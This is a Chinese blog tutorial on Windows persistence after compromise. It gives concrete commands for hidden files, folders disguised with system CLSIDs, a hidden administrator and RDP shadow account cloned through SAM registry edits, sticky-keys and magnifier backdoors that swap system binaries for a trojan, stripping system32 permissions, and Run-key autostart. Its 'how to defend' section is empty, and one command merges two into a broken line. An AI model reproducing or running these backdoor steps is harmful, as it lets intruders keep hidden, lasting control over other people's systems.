渗透中Windows系统的权限维持

本文最后更新于 2024-07-26,文章内容可能已经过时。

Windows权限维持

前提 : 已经拿下当前系统的控制权(管理员)

免责声明

⚠特别说明:此教程为纯技术教学!严禁利用本教程所提到的漏洞和技术进行非法攻击,本教程的目的仅仅作为学习,决不是为那些怀有不良动机的人提供技术支持!也不承担因为技术被滥用所产生的连带责任!⚠





一、隐藏文件

利用 attrib 指令设置文件隐藏 .

隐藏:

attrib +s +h test_msi.msi

显示:

attrib +s -h test_msi.msi

二、伪装成系统文件图标

使用后缀名进行隐藏

- 建一个叫"我的电脑"的文件夹

- 把要存放的文件放进里面

- 重命名文件夹:我的电脑.{20D04FE0-3AEA-1069-A2D8-08002B30309D}

- 文件夹就变成了我的电脑的图标,且打开它后进入的也是我的电脑

- 使用压缩软件找到该文件夹,然后把后缀删除,就ok

- 我的电脑.{20D04FE0-3AEA-1069-A2D8-08002B30309D}

- 回收站.{645ff040-5081-101b-9f08-00aa002f954e}

- 拔号网络.{992CFFA0-F557-101A-88EC-00DD010CCC48}

- 打印机.{2227a280-3aea-1069-a2de-08002b30309d}

- 控制面板.{21ec2020-3aea-1069-a2dd-08002b30309d}

- 网上邻居.{208D2C60-3AEA-1069-A2D7-08002B30309D}

后续如果向这个伪装的文件夹中放木马等,正常打开是看不到的,想要查看里面的内容,需要使用命令行进行查看

三、影子账户

缺点:只能使用一次,下次用户重启登录的时候,能在管理界面看到影子用户信息。





3.1、创建一个账户

#创建一个test001账户并设置密码为Mudi@123456

net user test001$ Mudi@123456 /add

#将它加到管理员组中

net localgroup administrators test001$ /add

net localgroup "Remote Desktop Users" test001$ /add



创建成功后使用net user命令无法查看到此用户,但是此账户可以在计算机管理页面中看到 ,需要通过修改注册表来隐藏



3.2 、修改注册表的SAM权限

regedit打开注册表

3.3 、导出注册表的信息







在注册表 HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\Names找到刚刚创建的账户和对应的类型,将隐藏用户注册表信息导出命名为1.reg

这里test001$对应的类型0x3ea对应上面的000003EA,如此类推上面的其他用户类型





同时将对应类型的注册表数据也导出命名为2.reg

接着导出想要复制的账户(一般选择Administrator),比如管理员帐户的默认类型为00001F4导出为3.reg最终得到3个文件,若管理员账户被禁用,影子账号创建账户也无法登陆。

一共生成3个reg文件

编译2.reg,3.reg,将3.reg的F值复制到2.reg并保存。



然后命令行中删除隐藏用户:

net user test001$ /del



然后把1.reg,2.reg导入注册表,重启后发现登陆界面没有影子账号

双击文件即可导入 。

3.4 、测试

进测试 test001$这个账户能进行登录



测试之前,先查询一下用户 :net user

然后使用 我们的普通账户 登录 进行测试 。

然后切换到管理员账户,在查看一下账户信息 net user

只有在注册表中 才可以看到用户信息





四、Shift粘滞键后门

在Windows操作系统中,存在着一种被称为粘滞键后门的经典安全漏洞。这种后门利用了Windows系统中的一个特性:连续按下5次Shift键会执行"sethc.exe"程序,当我们未登陆系统,连续按5次shift后的话系统将会以system用户(具有管理员级别的权限)来运行 sethc.exe这个程序。通过简单的文件替换,攻击者可以轻松地实现隐蔽而有效的权限维持

粘滞键后门的原理非常简单,攻击者只需要将"sethc.exe"程序替换成自己编写的恶意程序,然后在登录界面按下5次Shift键,就可以执行该恶意程序。由于这个特性是系统级别的,所以攻击者可以在不需要任何管理员权限的情况下获取系统级别的访问权限。

粘滞键后门的影响非常严重。一旦攻击者成功利用粘滞键后门获取系统访问权限,他们可以执行各种恶意操作,包括窃取敏感信息、操纵系统设置、安装其他恶意软件等。更为严重的是,由于这种后门的隐蔽性,很难被普通用户察觉,从而给攻击者更多的时间进行潜在的破坏。













kali制作一个木马,并开启监听



将生成的木马文件拷贝到目标主机指定目录后在目标主机上执行以下命令:

copy C:\tools\test_shift.exe C:\windows\system32\sethc.exe

#如果没指定生成的文件,会直接覆盖copy的第二个参数,相当于将第二个参数换成了第一个参数,但是文件外部名称没变,这里如果显示无法执行,系统找不到指定文件,需要修改权限具体如下

如果运行 sethc.exe程序,那么执行的就是我们的木马 ,在kali中开启监听,木马就可以上线

前提:C盘中的 Windows目录中文件不容许修改,需要权限 。在管理员cmd中执行如下命令:

takeown /f c:\windows\system32\*.* /a /r /d ycacls c:\windows\system32\*.* /T /E /G administrators:F

如何防御

如何控制 :

五、放大镜后门



放大镜程序(magnify.exe)是Windows 2000/XP/2003系统集成的一个小工具,它是为方便视力障碍用户而设计的。在用户登录系统前可以通过“Win+U”组合键调用该工具,因此攻击者就用精心构造的magnify.exe同名文件替换放大镜程序,从而达到控制服务器的目的



kali制作一个木马,并开启监听



将木马上传到目标主机,替换掉放大镜程序(magnify.exe),然后执行即可上线。

copy C:\tools\magnify.exe C:\windows\system32\magnify.exe

这里双击执行或者win+u快捷键都可以使木马上线执行



六、注册表开机自启动

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce

